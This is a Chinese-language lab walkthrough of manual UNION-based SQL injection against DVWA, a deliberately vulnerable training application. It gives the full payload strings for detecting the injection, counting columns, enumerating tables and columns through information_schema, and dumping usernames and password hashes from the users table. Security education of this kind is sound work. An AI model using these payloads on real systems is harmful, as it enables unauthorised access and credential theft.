SQL注入

步骤:

1.判断是否存在注入,注入是字符型还是数字型



2.猜解SQL查询语句中的字段数

3.确定显示的字段顺序

4.获取当前数据库

5.获取数据库中的表

6.获取表中的字段名

7.下载数据







1.判断是否存在注入,注入是字符型还是数字型

输入1,查询成功:

输入1’and ‘1’ =’2,查询失败,返回结果为空:

输入1’or ‘1 ’=’1,查询成功:

返回了多个结果,说明存在字符型注入。

2.猜解SQL查询语句中的字段数

输入1′ or 1=1 order by 1 #,查询成功:

输入1′ or 1=1 order by 2 #,查询成功:

输入1′ or 1=1 order by 3 #,查询失败:

说明执行的SQL查询语句中只有两个字段,即这里的First name、Surname。

这里也可以通过输入union select 1,2,3…来猜解字段数)

输入:1’ union select 1#

输入:1’ union select 1,2#

3.确定显示的字段顺序

输入1′ union select 1,2 #,查询成功:

说明执行的SQL语句为select First name,Surname from 表 where ID=’id’

4.获取当前数据库

输入1′ union select 1,database() #,查询成功:

说明当前的数据库为dvwa。

5.获取数据库中的表

1′ union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #

1’ union select 1,group_concat(hex(table_name)) from information_schema.tables where table_schema=database() #

然后通过十六进制转字符串

http://tool.haooyou.com/code?group=convert&type=hexToStr&charset=UTF-8

还可以执行:

1’ union select 1,group_concat(unhex(hex(table_name))) from information_schema.tables where table_schema=database() #

上面第一个SQL之所以失败,网上又说是编码格式的原因,修改表的编码格式一直就可以解决。具体没有实验,但是在实战中,这种方式应该行不通的。

说明数据库dvwa中一共有两个表,guestbook与users。

6.获取表中的字段名

输入1′ union select 1,group_concat(column_name) from information_schema.columns where table_name=’users’ #,查询成功:

这里也会遇到和获取表名时一样的问题,可以执行

1’ union select 1,group_concat(unhex(hex(column_name))) from information_schema.columns where table_name=‘users’ #

这里面还有有一个问题如果多个库中存在同名的字段怎么判断呢?

union select 1,group_concat(unhex(hex(column_name))) from information_schema.columns where table_name=‘users’ and table_schema = ‘dvwa’

说明users表中有8个字段,分别是user_id,first_name,last_name,user,password,avatar,last_login,failed_login文章来源:https://www.toymoban.com/news/detail-444080.html

7.下载数据

输入1′ or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #,查询成功: 文章来源地址https://www.toymoban.com/news/detail-444080.html

文章来源地址https://www.toymoban.com/news/detail-444080.html

到了这里,关于DVWA 之 SQL注入(非盲注)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[SQL Server 2008R2] 有关于判断表、字段、存过等元素是否存在相关SQL写法](https://imgs.yssmx.com/Uploads/2024/02/425771-1.png)